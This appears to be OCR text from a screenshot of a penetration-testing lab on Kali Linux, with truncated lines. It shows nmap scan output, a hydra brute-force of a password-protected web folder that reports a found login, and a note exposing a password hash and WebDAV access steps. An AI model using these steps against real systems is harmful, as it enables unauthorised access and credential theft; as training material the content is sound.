 ml-lab-a60b6d20-1677-4410-8a4e-480d79d65e51.australiaeast.cloud...
Mozilla Firef...
Shell No. 1
[Shell No. 1]
Shell No. 1
Downloads - ...
01:33 AM
Shell No. 1
File Actions Edit View Help
3389/tcp open  ms-wbt-server
MAC Address: 00:15:5D:00:04:0D (Microsoft
Nmap scan report for 192.168.1.100
Host is up (0.00061s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
9200/tcp open  wap-wsp
MAC Address: 4C:EB:42:D2:D5:D7 (Intel Cor
Nmap scan report for 192.168.1.105
Host is up (0.00059s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: 00:15:5D:00:04:0F (Microsoft
Nmap scan report for 192.168.1.90
Host is up (0.0000080s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
Nmap done: 256 IP addresses (4 hosts up)
root@Kali:~# hydra -l ashton -P /root/Dow
105 http-get /company_folders/secret_fold
Hydra v9.0 (c) 2019 by van Hauser/THC - P
service organizations, or for illegal pu
Hydra (https://github.com/vanhauser-thc/t
:02
[DATA] max 16 tasks per 1 server, overall
:14344398), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105
[STATUS] 8845.00 tries/min, 8845 tries in
active
[80][http-get] host: 192.168.1.105   logi
[STATUS] attack finished for 192.168.1.10
1 of 1 target successfully completed, 1 v
Hydra (https://github.com/vanhauser-thc/t
:13
root@Kali:~#
Mozilla Firefox
192.168.1.105/company_fol
bandit - Google Drive
192.168.1.105/company_folders/secret_folder
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Personal Note
In order to connect to our companies webdav server I need to use ryan's account
(Hash:d7dad0a5cd7c8376eeb50d69b3ccd352)
1. I need to open the folder on the left hand bar
2. I need to click "Other Locations"
3. I need to type "dav://172.16.84.205/webdav/"
4. I will be prompted for my user (but i'll use ryans account) and password
5. I can click and drag files into the share and reload my browser